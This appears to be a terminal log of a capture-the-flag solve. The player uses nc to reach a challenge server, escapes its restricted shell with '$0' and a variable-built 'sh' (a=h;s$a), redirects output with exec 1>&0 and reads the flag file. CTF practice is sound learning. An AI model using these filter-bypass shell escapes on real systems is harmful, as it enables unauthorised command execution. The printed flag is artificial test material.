 yangmutou@yangmutou-virtual-machine:~/桌面/Hctf/week2$ nc 47.103.214.163 21000
find yourself
ls -l /proc/self/cwd
lrwxrwxrwx 1 1000 1000 0 Feb  7 14:13 /proc/self/cwd -> /tmp/0x6153be48
where are you?
/tmp/0x6153be48
$0
exec 1>&0
cat /flag
hgame{You_4re_So_C1EV3R}
^Z
[7]+  已停止                  nc 47.103.214.163 21000
yangmutou@yangmutou-virtual-machine:~/桌面/Hctf/week2$ nc 47.103.214.163 21000
find yourself
ls -l /proc/self/cwd
lrwxrwxrwx 1 1000 1000 0 Feb  7 14:14 /proc/self/cwd -> /tmp/0x78692218
where are you?
/tmp/0x78692218
a=h;s$a
exec 1>&0
cat /flag
hgame{You_4re_So_C1EV3R}